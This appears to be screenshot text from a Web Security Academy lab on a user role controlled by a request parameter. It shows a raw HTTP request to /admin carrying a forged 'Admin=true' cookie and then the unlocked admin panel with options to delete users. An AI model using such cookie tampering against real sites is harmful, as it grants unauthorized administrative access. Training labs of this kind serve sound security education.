 GET /admin HTTP/1.1
Host: ac111fee1f9505a381d996d200630027.web-security-academy.net
Connection: close
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Admin=true; session=cuWi5ZqQmmJfpsp6GmFD3Xig7I4oqWez
User role
controlled by
request
parameter
LAB Not solved
Back to lab home
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete